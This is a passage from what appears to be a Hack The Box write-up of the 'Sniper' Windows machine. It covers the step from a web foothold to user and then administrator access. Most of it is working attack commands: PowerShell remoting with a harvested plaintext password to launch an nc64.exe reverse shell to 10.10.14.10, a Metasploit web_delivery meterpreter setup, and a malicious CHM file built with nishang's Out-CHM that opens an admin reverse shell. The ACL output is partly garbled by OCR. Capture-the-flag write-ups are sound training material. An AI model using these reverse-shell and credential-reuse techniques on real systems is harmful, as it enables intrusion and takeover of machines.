$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username,
$securePassword
$s = New-PSSession -ComputerName Sniper -Credential $credential
Invoke-Command -Session $s -ScriptBlock { C:\Microsoft\nc64.exe -e powershell.exe 10.10.14.10 8088}
```

```
PS C:\inetpub\wwwroot\blog> $username = 'sniper\chris'
$password = '36mEAhz/B8xQ-2VM'
$securePassword = ConvertTo-SecureString $password -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential $username,
$securePassword
$s = New-PSSession -ComputerName Sniper -Credential $credential
Invoke-Command -Session $s -ScriptBlock { C:\Microsoft\nc64.exe -e powershell.exe 10.10.14.10 8
088}$username = 'sniper\chris'
PS C:\inetpub\wwwroot\blog> $password = '36mEAhz/B8xQ~2VM'
PS C:\inetpub\wwwroot\blog> $securePassword = ConvertTo-SecureString $password -AsPlainText -Fo
rce
PS C:\inetpub\wwwroot\blog> $credential = New-Object System.Management.Automation.PSCredential
$username,
> $securePassword
> $s = New-PSSession -ComputerName Sniper -Credential $credential
Invoke-Command -Session $s -ScriptBlock { C:\Microsoft\nc64.exe -e powershell.exe 10.10.14.10 8
088}
ý
```

root@kali:~/HTB/Boxes/Sniper# nc -lvnp 8088
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8088
Ncat: Listening on 0.0.0.0:8088
Ncat: Connection from 10.10.10.151.

Ncat: Connection from 10.10.10.151:49723. Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Users\Chris\Documents>

Hooray! Read the user flag
type C:\Users\Chris\Desktop\user.txt

USER FLAG: 21f4d0f29fc4dd867500c1ad716cf56e

PS C:\Users\Chris\Documents> type C:\Users\Chris\Desktop\user.txt type C:\Users\Chris\Desktop\user.txt 21f4d0f29fc4dd867500clad716cf56e PS C:\Users\Chris\Documents> |

## PrivEsc

First thing I do when I get user flag is grab a meterpreter session

```
msfconsole
use exploit/multi/script/web_delivery
set LHOST 10.10.14.10
set SRVHOST 10.10.14.10
set LPORT 8081
set SRVPORT 8082
set target 1
set payload php/meterpreter/reverse_tcp
```



I usually have trouble with dropping into PHP reverse shells on Windows so just use Meterpreter for things such as portfwd and uploading or downloading files to make life easier.

There is a file in Chris's Downloads folder entitled instrucitons.chm

| '<br>PS C:∖Users∖Ch<br>dir | nris\Downloads> dir      |        |                  |
|----------------------------|--------------------------|--------|------------------|
| Directory:                 | : C:\Users\Chris\Downloa | ads    |                  |
| Mode                       | LastWriteTime            | Length | Name             |
| - a                        | 4/11/2019 8:36 AM        | 10462  | instructions.chm |

I had to look up what a chm file is as I am not familiar with them.

Chm (Microsoft Compiled HTML Help) is the extension used by Windows help files and other files such as e-books. Turns out that .CHM files execute the same way a .EXE file would RESOURCE: https://social.technet.microsoft.com/Forums/en-US/f6bc3970-d52e-4fcd-af5d-1d2b9de4d024/ vulnerabilities-of-chm-file-type RESOURCE: https://en.wikipedia.org/wiki/Microsoft\_Compiled\_HTML\_Help That is a posibility to keep in mind. We dont know how we would get that file to execute as admin yet. After more tedious recon I found C:\Docs\note.txt This contained the following content Hi Chris,

Hi Chris, Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it. Regards, Sniper CEO.

Unusual the file should be "Dropped Here". Lets check the permissions of C:\Docs

| Get-Acl -Path C:\Docs    | Select-Object -Property *   Format-List *                                       |
|--------------------------|---------------------------------------------------------------------------------|
| # Results                |                                                                                 |
| PSPath                   | : Microsoft.PowerShell.Core\FileSvstem::C:\Docs                                 |
| PSParentPath             | : Microsoft.PowerShell.Core\FileSvstem::C:\                                     |
| PSChildName              | : Docs                                                                          |
| PSDrive                  | : C                                                                             |
| PSProvider               | : Microsoft.PowerShell.Core\FileSystem                                          |
| CentralAccessPolicyId    |                                                                                 |
| CentralAccessPolicyName  | 1 · · · · · · · · · · · · · · · · · · ·                                         |
| Path                     | <pre>: Microsoft.PowerShell.Core\FileSystem::C:\Docs</pre>                      |
| Owner                    | : BUILTIN\Administrators                                                        |
| Group                    | : SNIPER\None                                                                   |
| Access                   | <pre>: {System.Security.AccessControl.FileSystemAccessRule,</pre>               |
|                          | System.Security.AccessControl.FileSystemAccessRule,                             |
|                          | System.Security.AccessControl.FileSystemAccessRule,                             |
|                          | System.Security.AccessControl.FileSystemAccessRule}                             |
| Sddl                     | : 0:BAG:S-1-5-21-3952461944-2550723483-3555184078-513D:AI(D;0ICI;FA;;;S-1-5-17) |
| (D;0ICI;FA;;;IS)         |                                                                                 |
|                          | (A;OICI;O×100116;;;BU)(A;OICIID;FA;;;SY)(A;OICIID;FA;;;BA)(A;OICIID;            |
| 0x1200a9;;;BU)(A;CIID;L0 |                                                                                 |
|                          | ;;BU)(A;CIID;DC;;;BU)(A;OICIIOID;GA;;;CO)                                       |
| AccessloString           | NIAUTHORITY/10SR Deny FullControl                                               |
|                          | BUILIIN IIS_IUSRS Deny FullControl                                              |
|                          | BUILIIN\Users Allow Write, Synchronize                                          |
|                          | NI AUTHORITY/SYSTEM ALLOW FullControl                                           |
|                          | BUILIIN Administrators Allow FullControl                                        |
|                          | BUILTIN\Users Allow ReadAndExecute, Synchronize                                 |
|                          | BUILTIN/USERS ALLOW AppendData                                                  |
|                          | BUILIIN\USERS ALLOW CREATEFILES                                                 |
| AuditToString            | CREATOR UNIVER ALLOW 200453430                                                  |
| AccossPightType          | :<br>System Security AccessControl FileSystemPights                             |
| AccessRuleType           | System Security Accession for fileSystem Accessible                             |
| AuditRuleType            | · System Security AccessControl FileSystemAuditBule                             |
| AreAccessBulesProtected  | · False                                                                         |
| AreAuditBulesProtected   | · False                                                                         |
| AreAccessBulesCanonical  |                                                                                 |
| AreAuditRulesCanonical   | : True                                                                          |
|                          |                                                                                 |

Oh shit son! Bultin\Administrators is the owner of this folder so it runs with administrative priviledge

There is a great powershell script for this type of exploit called Out-CHM.ps1in nishang RESOURCE: https://github.com/samratashok/nishang RESOURCE: https://github.com/samratashok/nishang/blob/master/Client/Out-CHM.ps1

Add the below command to the bottom of the Out-CHM.ps1 file before uploading it to the target and executing it. This needs to be executed on a Windows box that you own with Windows Defender and other AV protections turned off. Other wise the payload we need will not generate. Enter the below command on your Windows box.

Out-Chm -Payload "C:\Microsft\nc64.exe 10.10.14.10 8087 -e cmd.exe" HHCPath "C:\Program File (x86)\HTML Help Workshop"

# The above will generate a file doc.chm that will need to be uploaded to the target machine in C:\Docs.

Start a listener on port 8087 Upload the doc.chm file to the target machine in C:\Docs After some time the boss will open the payload connecting our listener with an admin shell. Upload the file using Meterpreter # On attack machine
nc -lvnp 8087

```
# In meterpreter shell
```

upload -f /root/HTB/Boxes/Sniper/doc.chm C:\\Docs\\doc.chm

#### Read the root flag and that is it!

type C:\Users\Administrator\Desktop\root.txt

ROOT FLAG: 5624caf363e2750e994f6be0b7436c15